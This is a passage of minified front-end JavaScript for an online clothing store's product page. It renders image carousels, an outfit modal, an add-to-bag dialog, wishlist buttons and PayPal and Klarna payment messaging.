B=o?.(S.RecZones.RECENTLY_VIEWED);return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(A.default,{placementId:"product-compare",defaultModule:{source:F.ContentSource.UACMS,data:{type:F.ContentModuleType.COLLECTION_COMPARE,contentType:"product-compare"}},locale:m,index:0}),r&&(d===F.ContentSource.UACMS?(0,t.jsx)(M.default,{pageContent:r}):(0,t.jsx)(x.default,{pageContent:r})),y&&u&&u.length>3&&(0,t.jsx)(P.ShoppableReels,{mcpRecs:!!j,showCarouselNavigation:!0,socialContent:u}),T&&(0,t.jsx)(I.AnimationWrapper,{className:w.default["animation-wrapper"],children:(0,t.jsx)(C,{socialContent:u})}),!c&&(0,t.jsx)(k.default,{productRecommendationsData:n,title:p("you-may-also-like"),containerClassName:w.default["product-rec-container"],headerLevel:L,centerTitle:!h,wishListEnabled:!0}),b&&(0,t.jsx)(k.default,{productRecommendationsData:B,title:p("recently-viewed"),containerClassName:w.default["product-rec-container"],headerLevel:L,centerTitle:!h,wishListEnabled:!0}),g&&!R&&!c&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:`${w.default.bazaarReviews} ${w.default.bazaarItem}`,children:(0,t.jsx)("div",{"data-bv-show":"reviews","data-bv-product-id":e.style})}),(0,t.jsx)("div",{className:`${w.default.bazaarQA} ${w.default.bazaarItem}`,children:(0,t.jsx)("div",{"data-bv-show":"questions","data-bv-product-id":e.style})})]})]})}var L=e.i(529053);e.i(765540);var T=e.i(982809),B=e.i(484294),O=e.i(770703),D=e.i(800556),z=e.i(102305),E=e.i(980401);e.i(941983);var U=e.i(858498),V=e.i(250671),G=e.i(579053),W=e.i(186301),q=e.i(992415),J=e.i(439323),H=e.i(854593),$=e.i(214329),Q=e.i(128072);let Z=(0,s.memo)(function({title:e,video360:s}){if(s){let{OGG:a,width:i,height:l}=s,n=(0,Q.getSanitizedVideoUrl)((0,r.ensureString)(a)),o=(0,r.ensureString)(s.posterImage),d=(0,Q.getAspectRatioFromDimensions)(i,l);return(0,t.jsx)("div",{className:H.default.video360,children:(0,t.jsx)($.default,{sources:[{uri:n,type:"video/mp4",device:"desktop",poster:o,aspectRatio:d},{uri:n,type:"video/mp4",device:"mobile",poster:o,aspectRatio:d},{uri:n,type:"video/mp4",device:"tablet",poster:o,aspectRatio:d}],loop:!0,muted:!0,playsInline:!0,"aria-hidden":!0,preload:"metadata",title:e,startPlayingOnFirstInteractionWithPage:!0})})}return null});var K=e.i(560053),X=e.i(874968),Y=e.i(665353),ee=e.i(221182),et=e.i(394083),es=e.i(989998);function ea({shopThisLookCopy:e,variant:s="bottom-center"}){return e?(0,t.jsx)("div",{className:(0,z.default)(es.default["swiper-model-specific-content"],es.default[s]),children:(0,t.jsx)("div",{children:e})}):null}let ei=({product:e,colorData:i,productImageDimensions:l,handleProductImageClick:n,firstSlideBottomRightSlot:o,shopThisLookCopy:d,loop:u=!1,keyboard:m=!1,sizeLikeMineSelectorSlot:p,topRightSlot:_,swiperRef:f,onActiveIndexChange:h,renderBullet:g,mousewheel:x,slideItems:b,onInit:y,bottomSlot:j})=>{let C=(0,v.useFormatMessage)(),{video360:w}=i,[I,k]=(0,s.useState)(null),S=(0,r.ensureArray)(b),P=(0,s.useMemo)(()=>S?.length>1,[S]),{prevButtonRef:N,nextButtonRef:M}=(0,ee.useNavigationButtons)(),{analyticsManager:F}=(0,a.useAnalytics)(),A=(0,s.useCallback)(e=>{"next"===e?(F.trackPdpForwardProductImageClick(),I?.slideNext()):"previous"===e&&(F.trackPdpBackProductImageClick(),I?.slidePrev())},[F,I]),R=(0,s.useCallback)(e=>{(0,r.ensureNumber)(e)>0?F.trackPdpForwardProductImageClick():F.trackPdpBackProductImageClick()},[F]),{lazyStartIndex:L,preloadLcpImages:T}=function(e,s){let a=1,i=null;switch(!0){case!!e[0]?.giftCardImageUrl:i=null;break;case!!s?.posterImage:a=2,i=(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("link",{rel:"preload",media:"(max-width: 1023px)",fetchPriority:"high",href:s?.posterImage,as:"image"}),(0,t.jsx)("link",{rel:"preload",media:"(min-width: 1024px)",fetchPriority:"high",href:(0,r.ensureString)(e[1]?.image?.url),as:"image"})]});break;default:i=(0,t.jsx)("link",{rel:"preload",fetchPriority:"high",href:(0,r.ensureString)(e[0]?.image?.url),as:"image"})}return{lazyStartIndex:a,preloadLcpImages:i}}(S,w);return(0,t.jsxs)("div",{className:(0,z.default)(X.default["pdp-mobile-images"],{[X.default["video-wrapper"]]:w}),children:[T,(0,t.jsxs)(E.Swiper,{ref:f,modules:[U.Keyboard,V.Mousewheel,G.Navigation,W.Pagination,q.Virtual],pagination:{clickable:!0,renderBullet:g},navigation:!1,slidesPerView:"auto",loop:u,keyboard:m,mousewheel:x,onRealIndexChange:h,onInit:e=>{k(e),y?.(e)},"aria-hidden":!0,"data-image-count":S.length,onScroll:(e,t)=>R(t.deltaX),children:[S.map(({video360:a,giftCardImageUrl:i,image:{url:d,viewType:u}={},realIndex:m},p)=>(0,t.jsxs)(s.default.Fragment,{children:[i&&(0,t.jsx)(E.SwiperSlide,{children:(0,t.jsx)("div",{className:X.default["swiper-slide-image-container"],children:(0,t.jsx)(J.default,{src:i,title:e?.name||"",alt:e?.name||"",layout:"responsive",...l,fetchPriority:0===p?"high":void 0,priority:0===p,sizes:"(max-width: 1023px) 100vw, 564px",loading:0===p?"eager":"lazy"})})},p),a&&(0,t.jsx)(E.SwiperSlide,{className:X.default["video-slide"],children:(0,t.jsx)(Z,{title:e?.name||"",video360:a})},a.posterImage),!!d&&!!u&&(0,t.jsx)(E.SwiperSlide,{"data-slide-real-index":m,children:(0,t.jsxs)("div",{className:X.default["swiper-slide-image-container"],children:[(0,t.jsx)(J.default,{src:"swatch"===u?(0,c.getHighResolutionUrl)((0,r.ensureString)(d),(0,r.ensureString)(e.division),"918","975","425,425"):(0,r.ensureString)(d),title:e?.name||"",alt:e?.name||"",layout:"responsive",onClick:()=>n(p)(),...l,sizes:"(max-width: 1023px) 100vw, 564px",loading:p<L?"eager":"lazy"}),0===p&&(0,t.jsx)(t.Fragment,{children:o})]})},p)]},p)),P&&(0,t.jsxs)("span",{className:(0,z.default)(K.default.slider__nav_wrap),children:[(0,t.jsxs)("button",{ref:N,type:"button",className:(0,z.default)("prev horizontal-img-slider-prev",K.default.slider_button,K.default.prev),onClick:()=>A("previous"),children:[(0,t.jsx)(et.ChevronRightIcon,{}),C("cms-slider-prev-slide")]}),(0,t.jsxs)("button",{ref:M,type:"button",className:(0,z.default)("next horizontal-img-slider-next",K.default.slider_button,K.default.next),onClick:()=>A("next"),children:[(0,t.jsx)(et.ChevronRightIcon,{}),C("cms-slider-next-slide")]})]}),(0,t.jsx)(ea,{shopThisLookCopy:d})]}),p,(0,t.jsx)("div",{className:X.default["top-right-slot"],"data-slot":"top-right",children:_}),j]})},el={enabled:!1,forceToAxis:!0},en=({product:e,colorData:i,productImageDimensions:l,handleProductImageClick:n,firstSlideBottomRightSlot:o,shopThisLookCopy:d,sizeLikeMineSelectorSlot:u,topRightSlot:c,isGiftCard:m})=>{let{hasPdpVideoAtSecondPosition:p}=(0,N.useFeatureFlagsBool)(["hasPdpVideoAtSecondPosition"]),{video360:_,displayedImages:f}=i,h=+!!p,[g,v]=(0,s.useState)(0),[x,b]=(0,s.useState)(null),y=function(e,t){switch(+!!e+t.length){case 2:return 4;case 3:case 4:return 2;default:return 1}}(_,f),j=(0,s.useMemo)(()=>(function(e,t,s,a,i=0){let l=[],n=0;if(!0===(0,r.isNonNullish)(a))l.push({type:"giftcard",giftCardImageUrl:a,realIndex:n}),n+=1;else{let a=[];t.forEach(e=>{a.push({type:"image",image:e,realIndex:n}),n+=1});let l=e?{type:"video360",video360:e,realIndex:n}:null,o=[...a];for(let e=1;e<s;e+=1)o=[...o,...a];return l&&o.splice(i,0,l),o}let o=[...l];for(let e=1;e<s;e+=1)o=[...o,...l];return o})(_,f,y,m?e.image?.url:void 0,h),[_,f,y,m,e.image?.url,h]),{analyticsManager:C}=(0,a.useAnalytics)(),w=(0,s.useCallback)(e=>{v(e.realIndex)},[]),I=(0,s.useCallback)(e=>()=>{let t=e;_&&(p&&0===e?t=0:t-=1),n(t%(j.length/y))()},[j.length,n,y,_,p]),k=(0,s.useCallback)(e=>{b(e)},[]),S=(0,s.useCallback)(e=>{x?.slideToLoop(e),g<e?C.trackPdpForwardProductImageClick():C.trackPdpBackProductImageClick()},[C,g,x]);return(0,t.jsx)(ei,{product:e,colorData:i,productImageDimensions:l,firstSlideBottomRightSlot:o,shopThisLookCopy:d,loop:j.length>1,keyboard:!0,sizeLikeMineSelectorSlot:u,topRightSlot:c,mousewheel:el,handleProductImageClick:I,slideItems:j,onActiveIndexChange:w,onInit:k,bottomSlot:(0,t.jsx)(Y.Pager,{items:j,realIndex:g,onSlideTo:S,repeatCount:y})})};var eo=e.i(520237),er=e.i(276320),ed=e.i(394580),eu=e.i(276324),ec=e.i(711477),em=e.i(224062),ep=e.i(510929);let e_=function({isOpen:e,onClose:a,materialsCodes:i,items:l,variant:n="alternate"}){let o=(0,v.useFormatMessage)(),d=(0,s.useMemo)(()=>(function(e,t){let s=1,a=3;if("alternate"===t)switch(e){case 2:s=2,a=2;break;case 3:s=2.2}else s=1.5,a=Math.min(2,e);return{479:{displayItems:s,fullbleed:!0,swipeInteraction:"flick"},1024:{displayItems:a,fullbleed:!1}}})((0,r.ensureNumber)(l?.length),n),[l?.length,n]),u=o("default"===n?"outfit-modal-title":"shop-the-look");return(0,t.jsxs)(em.Dialog,{isModalOpen:e,onClose:a,className:(0,z.default)(eu.default["outfit-modal"],eu.default[n],l?.length>2&&eu.default["outfit-modal-enlarge"]),"aria-labelledby":"outfit-modal-link","aria-describedby":"outfit-modal-title",children:[(0,t.jsx)(em.Dialog.Title,{children:u}),(0,t.jsx)(em.Dialog.Content,{className:eu.default["outfit-modal-content"],children:l?.length>0&&(0,t.jsx)("div",{className:eu.default["carousel-wrapper"],"data-item-count":l?.length,children:(0,t.jsx)(ep.Carousel,{displayItems:Math.min(3,l.length),spaceBetween:16*(l?.length>1),breakpoints:d,useRoundNav:!0,children:l?.map((e,s)=>(0,t.jsx)(ep.CarouselItem,{children:(0,t.jsx)(ec.ProductTile,{className:(0,z.default)(eu.default["slide-item"],"default"===n&&l?.length>1&&eu.default["slide-item-stretch"]),product:e,faceOutColors:[i.find(({style:t})=>t===e.style)?.color],showColorInfo:!1,wishListEnabled:!0,inSwiper:!0,inModal:!0,recommendedLook:!0},s)},s))})})})]})};var ef=e.i(174080),eh=e.i(125270);function eg({product:e,selectedVariant:a,displayedColor:l,OutfitButtonComponent:n,outfitModalVariant:o}){let{sourceCodeId:d}=(0,eh.usePromotionSourceCode)(),u=(0,er.useApolloClient)(),{isShopThisOutfitEnabled:m}=(0,i.useSfccFlags)(),[p,_]=(0,s.useState)([]),[f,h]=(0,s.useState)(!1),[g,v]=(0,s.useState)(!1),x=(0,s.useMemo)(()=>m&&p.length>0,[m,p.length]),b=(0,s.useMemo)(()=>{let t=a?.color||l?.color||"",s=e?.colors?.find(e=>e.color===t)?.assets?.images?.[0]?.assetName,i=a?.size;return(0,c.getProductOutfitItems)(e?.shopTheLookColors,e?.style,t,s,i)},[e?.shopTheLookColors,e?.style,e?.colors,l,a]),y=(0,s.useCallback)(()=>{f||v(!0)},[f]),j=(0,s.useCallback)(()=>{v(!1)},[]);(0,s.useEffect)(()=>{h(!0);let e=async e=>{try{return await (0,c.productTile)(u,e,d)}catch(e){ed.default.error(e);return}};(async()=>{h(!0);let t=await Promise.all(b.map(({style:t})=>e((0,r.ensureString)(t))));h(!1),t&&_(t.filter(e=>{let t;return void 0!==e&&(t=(0,r.ensureNonNull)(b.find(({style:t})=>t===e.style)?.color),e.orderable&&(!t||t&&e.colors?.find(e=>e.color===t)?.orderable))}))})(),h(!1)},[u,b,d]);let C=x&&g;return x?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(n,{isPending:f,onClick:y}),C&&(0,ef.createPortal)((0,t.jsx)(e_,{isOpen:g,onClose:j,materialsCodes:b,items:p,variant:o}),document.body)]}):null}var ev=e.i(979433),ex=e.i(807463),eb=e.i(856044),ey=e.i(850272);function ej({isPending:e,onClick:s}){let a=(0,v.useFormatMessage)();return(0,t.jsx)(ev.Button,{text:!0,id:"outfit-modal-link",className:ex.default["outfit-modal-cta"],onClick:s,status:e?"pending":"idle",children:(0,t.jsx)(eb.AnimatedIconSlideout,{shouldTriggerOnHover:!0,isLooping:!1,delay:4e3,directions:["left-lg-down","right-lg-up"],label:a("outfit-modal-cta-pdp"),icon:(0,t.jsx)(ey.HangerCircleIcon,{size:"XL"})})})}function eC({variant:e,product:s,selectedVariant:a,displayedColor:i}){switch(e){case"first-slide":case"desktop-images":default:return null;case"slider-overlay":return(0,t.jsx)(eg,{product:s,selectedVariant:a,displayedColor:i,OutfitButtonComponent:ej,outfitModalVariant:"alternate"})}}let ew=(0,O.default)(()=>e.A(711860),{loadableGenerated:{modules:[714921]},ssr:!1});function eI({product:e,selectedVariant:i,displayedColor:l,colorData:n,shopThisLookCopy:d,isGiftCard:u,sizeLikeMineSelector:m}){var p,_;let f,h,g=(0,v.useFormatMessage)(),{analyticsManager:x}=(0,a.useAnalytics)(),{displayedImages:b}=n,{lookupVariants:y}=(0,o.useProductDetailContext)(),[j,C]=(0,s.useState)(!1),[w,I]=(0,s.useState)(0),k=(p=()=>{x.fireAbTestEvent("pdp-image-scroll")},_=[e.name],f=(0,s.useRef)(p),h=(0,s.useRef)(!0),(0,s.useEffect)(()=>{f.current=p},[p]),(0,s.useEffect)(()=>{h.current=!0},_),(0,s.useCallback)((...e)=>{h.current&&(h.current=!1,f.current(...e))},[f])),S=(0,s.useCallback)(e=>function(){x.fireModalOpened({site_modal:"product: gallery zoom"}),x.fireAbTestEvent("pdp-image-enlarge"),x.trackPdpThumbnailProductImageClick((0,r.ensureString)(i?.sku??y?.initialVariant.sku),b[e].assetName||"debug"),I(e),C(!0)},[x,b,y?.initialVariant.sku,i?.sku]),P=(0,t.jsx)(eC,{variant:"first-slide",product:e,selectedVariant:i,displayedColor:l}),N=(0,s.useCallback)(s=>(0,t.jsx)(D.default,{src:(0,c.getHighResolutionUrl)(b[s].url,(0,r.ensureString)(e?.division)),alt:(0,r.ensureString)(e?.name),fill:!0}),[b,e?.division,e?.name]);return(0,t.jsxs)("div",{className:eo.default.pdpImages,children:[(0,t.jsx)("p",{id:eo.default["image-button-description"],"aria-hidden":!0,children:g("click-to-open-dialog",{title:g("list-of-images")})}),j&&(0,t.jsx)(ew,{isOpen:j,onClose:()=>C(!1),onImageTransition:k,images:b,startIndex:w,renderItem:N}),(0,t.jsx)(en,{isGiftCard:u,product:e,colorData:n,productImageDimensions:{width:400,height:500},handleProductImageClick:S,firstSlideBottomRightSlot:P,shopThisLookCopy:d,loop:!0,sizeLikeMineSelectorSlot:m,topRightSlot:(0,t.jsx)(eC,{variant:"slider-overlay",product:e,selectedVariant:i,displayedColor:l})})]})}var ek=e.i(150498),eS=e.i(307128),eP=e.i(787534),eN=e.i(177422),eM=e.i(812557),eF=e.i(871951),eA=e.i(92659),eR=e.i(31129),eL=e.i(675194),eT=e.i(774729),eB=e.i(162409),eO=e.i(328013),eD=e.i(444448),ez=e.i(656409),eE=e.i(299026),eU=e.i(494945),eV=e.i(483244),eG=e.i(985658);let eW=({showCarouselSkeleton:e=!1})=>(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(eU.UaSkeleton,{variant:"rectangular",cornerRadius:"var(--border-radius-small)",className:eV.default.heading}),(0,t.jsx)(eU.UaSkeleton,{variant:"rectangular",cornerRadius:"var(--border-radius-small)",className:eV.default.product}),e&&(0,t.jsx)(eG.ContentCarouselSwiperSkeleton,{slideCount:3})]});var eq=e.i(579439),eJ=e.i(103265);let eH=(0,s.forwardRef)(function({onClose:e,addedToCartQuantity:a,displayedColor:i,product:l,sizeOrValue:n,length:o,selectedVariant:d,productRecommendationsData:u,isPaypalSubmit:m,addToCartError:p,isLoading:_},f){let h=(0,v.useFormatMessage)(),g=(0,c.getSelectedVariantPrice)(d),x=o??d?.length,b=(0,eS.useFormatMoney)(),{hasAddToBagProductRecs:y}=(0,N.useFeatureFlagsBool)(["hasAddToBagProductRecs"]),j=(0,s.useMemo)(()=>(0,r.ensureArray)(u?.recommendations).length,[u?.recommendations]),C=(0,s.useMemo)(()=>y&&j>3,[y,j]);return(0,t.jsxs)(em.Dialog,{className:ez.default["cart-modal-container"],ref:f,children:[!p&&(0,t.jsxs)(em.Dialog.Title,{className:`${ez.default["cart-modal-header"]}`,children:[(0,t.jsx)(eq.CheckCircleFilledIcon,{size:"MD",color:"var(--color-green)"}),"(",a,")"," ",h("added-to-bag")]}),(0,t.jsx)(em.Dialog.Content,{children:_?(0,t.jsx)(eW,{showCarouselSkeleton:_}):(0,t.jsxs)(t.Fragment,{children:[p&&(0,t.jsx)("div",{className:ez.default["error-message"],children:h("modal-general-error")}),!p&&(0,t.jsxs)(t.Fragment,{children:[m&&(0,t.jsx)("div",{className:ez.default["paypal-copy"],children:h("cart-modal-paypal-checkout")}),(0,t.jsxs)("div",{className:ez.default["product-data"],children:[(0,t.jsx)("div",{className:ez.default["product-image"],children:(0,t.jsx)(J.default,{src:("EGIFTCARD"===l.giftCardType?l.image?.url:i?.assets?.images?.[0]?.url)||c.PRODUCT_FALLBACK_IMAGE,title:l.name||"",alt:l.name||"",width:115,height:144,"aria-hidden":!0})}),(0,t.jsxs)("div",{className:ez.default["grouped-data"],children:[(0,t.jsx)("div",{className:ez.default["product-name"],children:l.name}),l?.subHeader&&(0,t.jsx)("div",{className:ez.default["product-sub-header"],children:l.subHeader}),(0,t.jsx)("div",{children:n}),!!x&&(0,t.jsxs)("div",{children:[h("length"),": ",c.EXTENDED_SIZES[x].toLocaleUpperCase()]}),0!==g&&b(g),l.preorderable&&(0,t.jsx)("div",{className:ez.default["preorder-message"],children:(0,t.jsx)("span",{children:l.pdpPreorderMessage})})]})]})]}),C&&(0,t.jsx)(k.default,{containerClassName:ez.default["suggestions-in-modal"],productRecommendationsData:u,title:h("you-may-also-like"),inModal:!0,inConfirmationModal:!0})]})}),(0,t.jsxs)(em.Dialog.Actions,{children:[(0,t.jsx)(ev.Button,{type:"button",secondary:!0,onClick:e,"data-testid":"continue-shopping-btn",children:h("continue-shopping")}),(0,t.jsx)(eE.ButtonLink,{as:eJ.LocaleLink,href:"/cart/",passHref:!0,prefetch:!0,"data-testid":"view-bag-btn",children:h("view-bag")})]})]})}),e$=(0,s.memo)(eH);var eQ=e.i(784859),eZ=e.i(785710),eK=e.i(468647),eX=e.i(303304);function eY({isSavedItem:e,onChange:s,message:a,variant:i}){switch(i){case"sticky-add-to-cart-desktop":case"sticky-add-to-cart-mobile":return(0,t.jsx)(ev.Button,{secondary:!0,className:eX.default[i],onClick:s,children:(0,t.jsx)(eK.default,{checked:e})});case"under-add-to-cart":return(0,t.jsxs)(ev.Button,{secondary:!0,className:eX.default.favorite,onClick:s,children:[(0,t.jsx)(eK.default,{checked:e}),(0,t.jsx)("span",{className:eX.default.message,children:a})]});default:return null}}var e0=e.i(25206),e1=e.i(649030);function e2({product:e,variant:a}){let i=(0,v.useFormatMessage)(),{isEGiftCard:l,selectedVariant:n,setFavoriteSizeSelectionError:r}=(0,o.useProductDetailContext)(),{addProductToWishlist:d,removeProductFromWishlist:u,findWishlistProduct:c}=(0,eZ.useWishlist)(),{isSavedItem:m,hasMasterProduct:p}=(0,s.useMemo)(()=>c({selectedVariant:n,product:e}),[n,c,e]),_=(0,s.useCallback)(()=>{let t=p?e:n;if(!m){if(n)return d(e,n?.color||"",n);let t=document.querySelector('fieldset[name="sizes"]');return(0,e1.scrollFieldIntoView)(t),r(!0),null}return u(t,n?.color||"",e)},[p,e,n,m,u,r,d]),f=(0,e0.useDebouncedCallback)(_,100),h=(0,s.useCallback)(()=>{f()},[f]);return l?null:(0,t.jsx)(eY,{variant:a,isSavedItem:m,product:e,onChange:h,message:i(`favorite-checked-${m}`)})}var e3=e.i(655817),e6=e.i(638761),e5=e.i(568322),e4=e.i(74074);function e7(e){return(0,t.jsxs)("svg",{viewBox:"0 0 44 12",fill:"none",...(0,e4.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.8486 0.15625H5.26596C6.40507 0.15625 7.28132 0.468171 7.76325 1.04745C8.20138 1.58218 8.33281 2.3397 8.20138 3.27546C7.85088 5.45891 6.53651 6.57292 4.30209 6.57292H3.20678C2.94391 6.57292 2.76866 6.75116 2.72485 6.97396L2.37435 9.38021C2.33054 9.60301 2.11148 9.78125 1.89242 9.78125H0.271365C0.0961159 9.78125 -0.0353208 9.64757 0.00849146 9.46933L1.36667 0.557292C1.41048 0.334491 1.62954 0.15625 1.8486 0.15625ZM3.64501 4.6568C4.52125 4.6568 5.48512 4.6568 5.66037 3.40911C5.748 2.96351 5.66037 2.65159 5.44131 2.47335C5.13462 2.11687 4.56507 2.11687 3.95169 2.11687H3.73263C3.6012 2.11687 3.46976 2.20599 3.46976 2.33967L3.11926 4.6568H3.64501Z",fill:"currentColor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.8273 3.1339H15.4908C15.6706 3.1339 15.8505 3.31602 15.8055 3.40708L14.9063 9.23489C14.8614 9.46254 14.6366 9.64466 14.4118 9.64466H12.8832C12.7033 9.64466 12.5685 9.46254 12.6134 9.28042L12.7033 8.82512C12.7033 8.82512 11.8491 9.78125 10.3655 9.78125C9.51123 9.78125 8.74693 9.50807 8.25238 8.91618C7.66791 8.27877 7.44311 7.32264 7.62295 6.32099C7.93766 4.31767 9.51123 2.90625 11.3546 2.90625C12.1638 2.90625 12.9731 3.08837 13.3328 3.63473L13.4676 3.81685L13.5576 3.36155C13.5576 3.22496 13.6924 3.1339 13.8273 3.1339ZM11.3096 8.0511C12.2987 8.0511 13.018 7.36816 13.1979 6.41203C13.2428 5.95673 13.1529 5.54696 12.9281 5.22825C12.6584 4.95508 12.2987 4.77296 11.8041 4.77296C10.86 4.77296 10.0507 5.4559 9.91586 6.41203C9.82594 6.86733 9.91586 7.2771 10.1856 7.5958C10.4554 7.91451 10.815 8.0511 11.3096 8.0511Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M24.4655 2.90625H22.7672C22.5835 2.90625 22.4458 2.99839 22.354 3.1366L19.9671 6.63789L18.9572 3.27481C18.9113 3.04446 18.6818 2.90625 18.4982 2.90625H16.7998C16.6162 2.90625 16.4326 3.09053 16.5244 3.32088L18.4064 8.8953L16.6162 11.3831C16.4785 11.5673 16.6162 11.8438 16.8457 11.8438H18.5441C18.7277 11.8438 18.8654 11.7516 18.9572 11.6134L24.6951 3.32088C24.8328 3.18267 24.6951 2.90625 24.4655 2.90625Z",fill:"currentColor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.5986 0.15625H30.016C31.1551 0.15625 31.9875 0.469622 32.5133 1.00683C32.9514 1.54404 33.0828 2.30509 32.9514 3.2452C32.6009 5.43881 31.2865 6.55799 29.0521 6.55799H27.9568C27.6939 6.55799 27.5187 6.73706 27.4748 6.9609L27.0805 9.51265C27.0805 9.64695 26.9491 9.78125 26.7739 9.78125H25.0214C24.8461 9.78125 24.7147 9.64695 24.7585 9.46788L26.1167 0.559157C26.1605 0.33532 26.3795 0.15625 26.5986 0.15625ZM28.395 4.67776C29.2713 4.67776 30.2351 4.67776 30.4104 3.42427C30.4542 2.9766 30.4104 2.66322 30.1913 2.48415C29.8846 2.12601 29.3151 2.12601 28.7017 2.12601H28.4826C28.3512 2.12601 28.2198 2.21555 28.2198 2.34985L27.8693 4.67776H28.395Z",fill:"currentColor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M38.5826 3.1339H40.2475C40.4275 3.1339 40.5625 3.31602 40.5625 3.40708L39.6626 9.23489C39.6176 9.46254 39.3926 9.64466 39.1676 9.64466H37.6377C37.4577 9.64466 37.3227 9.46254 37.3677 9.28042L37.4577 8.82512C37.4577 8.82512 36.6027 9.78125 35.1178 9.78125C34.2629 9.78125 33.4979 9.50807 33.003 8.91618C32.418 8.27877 32.193 7.32264 32.373 6.32099C32.688 4.31767 34.2629 2.90625 36.1078 2.90625C36.9177 2.90625 37.7277 3.08837 38.0877 3.63473L38.2226 3.81685L38.3126 3.36155C38.3126 3.22496 38.4476 3.1339 38.5826 3.1339ZM36.0178 8.0511C37.0078 8.0511 37.7277 7.36816 37.9077 6.41203C37.9977 5.95673 37.9077 5.54696 37.6377 5.22825C37.3678 4.95508 37.0078 4.77296 36.5128 4.77296C35.5679 4.77296 34.7579 5.4559 34.6229 6.41203C34.5329 6.86733 34.6229 7.2771 34.8929 7.5958C35.1629 7.91451 35.5229 8.0511 36.0178 8.0511Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M41.9222 0.380087L40.5707 9.46788C40.5284 9.64695 40.6552 9.78125 40.8241 9.78125H42.1757C42.3868 9.78125 42.598 9.60218 42.6403 9.37834L43.9918 0.469622C44.034 0.290552 43.9073 0.15625 43.7384 0.15625H42.2179C42.049 0.15625 41.9645 0.245785 41.9222 0.380087Z",fill:"currentColor"})]})}var e8=e.i(189901);function e9({amount:e}){let a=(0,v.useFormatMessage)(),i=(0,s.useCallback)(t=>{t.preventDefault(),window?.paypal.MessagesModal({amount:e}).show()},[e]);return(0,s.useEffect)(()=>(window?.addEventListener("payOverTime:paypal:learnMore",i),()=>{window?.removeEventListener("payOverTime:paypal:learnMore",i)}),[i]),(0,t.jsxs)("div",{className:e6.default.container,onClick:i,children:[(0,t.jsx)(e7,{size:"XXL",title:a("paypal")}),(0,t.jsx)(e5.InfoCircleIcon,{id:"info-icon"}),(0,t.jsx)(e8.PayPalMessages,{style:{layout:"text",logo:{type:"inline"},text:{color:"black"}},forceReRender:[e],amount:e})]})}function te(){let{productPrice:e}=(0,o.useProductDetailContext)();return e>=30?(0,t.jsx)(e9,{amount:e}):null}function tt({isEmployee:e=!1}){let{isKlarnaEnabled:a}=(0,i.useSfccFlags)()||{},{productPrice:l,isGiftCard:n,isEGiftCard:r,hasPdpPayPaylBuyNowPayLater:d}=(0,o.useProductDetailContext)(),u=(0,v.useFormatMessage)(),[c,m]=(0,s.useState)(!1),p=(0,s.useCallback)(()=>setTimeout(m,500,!0),[]);return r||n?null:(0,t.jsxs)("div",{className:eD.default["buy-now-pay-later-container"],children:[a&&!e&&(0,t.jsx)(e3.default,{amount:l,replaceCTA:!0,handleMessagingRendered:p}),c&&d&&l>=30&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("span",{children:u("or")}),(0,t.jsx)(te,{})]})]})}var ts=e.i(846284);let ta=(0,s.memo)(function({product:e,actionButtonLabel:a,isActionButtonDisabled:i,productAddedStatus:l}){let n=(0,v.useFormatMessage)(),r=(0,eS.useFormatMoney)(),{user:d}=(0,eP.useSession)(),{isMobile:u}=(0,b.useLayoutMeasurement)(),{selectedVariant:m,isGiftCard:p,productPrice:_,isNotEligibleToBuyExclusive:f,displayedColor:h}=(0,o.useProductDetailContext)(),g=a===n("add-to-bag")&&u&&!(p&&!m),x=(0,s.useCallback)(e=>{e&&e.setAttribute("data-sticky",String(u))},[u]),y=(0,s.useMemo)(()=>{let t=(0,c.buildShareUrlWithColor)(e.style,h);return t?{url:t}:void 0},[e.style,h]);return(0,t.jsxs)("div",{id:"inline-mobile-sticky-submit",children:[(0,t.jsxs)("div",{ref:x,id:"add-to-bag-container",className:eD.default["product__floating-actions"],children:[f&&u&&(0,t.jsx)(eQ.default,{className:eD.default["product__floating-actions-instructions"]}),(0,t.jsxs)("div",{className:eD.default["product__floating-actions-buttons"],children:[(0,t.jsxs)(ev.Button,{id:"native-submit","data-testid":"add-to-bag-button","data-pdp-add-to-bag":!0,variant:f?"primary":"tertiary",type:"submit",status:l,disabled:i,children:[(0,t.jsx)("span",{className:eD.default["atb-label"],children:a}),g&&(0,t.jsxs)("span",{className:(0,z.default)(eD.default["atb-price"]),children:[(0,t.jsx)("span",{className:eD.default["atb-price-separator"],children:" "}),(0,t.jsx)("span",{className:"bfx-price",children:r(_)})]})]}),(0,t.jsx)(e2,{variant:"sticky-add-to-cart-mobile",product:e}),(0,t.jsx)(ts.ProductShareButton,{className:eD.default["action-share"],iconOnly:!0,shareData:y})]})]}),(0,t.jsxs)("div",{className:eD.default["product__action-buttons"],children:[(0,t.jsx)(e2,{variant:"under-add-to-cart",product:e}),(0,t.jsx)(ts.ProductShareButton,{shareData:y})]}),(0,t.jsx)(tt,{isEmployee:!!d?.isEmployee})]})});var ti=e.i(560802),tl=e.i(606734),tn=e.i(898067),to=e.i(721196);function tr({isModalOpen:e,onClose:a,displayedImages:i,shopTheLookImages:l}){let n=(0,v.useFormatMessage)(),{selectedVariant:r,availableShopTheLookSizes:d,viewPreference:u,setViewPreference:m}=(0,o.useProductDetailContext)(),p=(0,tn.getFilteredSizes)({availableSizes:d,viewPreference:u,displayedImages:i,selectedVariant:r,formatMessage:n,shopTheLookImages:l}),_=(0,s.useCallback)(e=>{let 